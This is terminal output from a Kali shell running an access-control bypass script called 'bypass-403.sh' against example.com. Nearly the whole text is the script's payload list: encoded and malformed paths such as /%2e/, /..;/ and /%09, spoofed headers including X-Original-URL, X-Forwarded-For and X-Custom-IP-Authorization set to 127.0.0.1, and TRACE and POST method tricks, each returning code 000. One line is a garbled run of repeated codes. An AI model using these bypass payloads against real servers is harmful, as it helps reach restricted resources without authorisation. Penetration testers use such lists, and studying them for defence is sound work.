 ┌──(kali㉿kali)-[~/Tools/bypass-403]
└─$ ./bypass-403.sh
Bypass-403
By Iam_J0ker
./bypass-403.sh https://example.com path
000,0  --> /
000,0  --> /%2e/
000,0  --> //.
000,0  --> ////
000,0  --> /.//./
000,0  --> / -H X-Original-URL:
000,0  --> / -H X-Custom-IP-Authorization: 127.0.0.1
000,0  --> / -H X-Forwarded-For: http://127.0.0.1
000,0  --> / -H X-Forwarded-For: 127.0.0.1:80
curl: no URL specified!
curl: try 'curl --help' or 'curl --manual' for more information
  -->  -H X-rewrite-url:
000,0  --> /%20
000,0  --> /%09
000,0  --> /?
000,0  --> /.html
000,0  --> //?anything
000,0  --> /#
000,0  --> / -H Content-Length:0 -X POST
000,0000,0000,0000,0000,0000,0000,0000,0000,0000,0000,0000,0000,0000,0000,0000,0000,0000,0000,0000,0000,0000,0000,0000,0000,0  --> //*
000,0  --> /.php
000,0  --> /.json
000,0  --> /  -X TRACE
000,0  --> / -H X-Host: 127.0.0.1
000,0  --> /..;/
000,0  --> /;/
000,0  --> / -X TRACE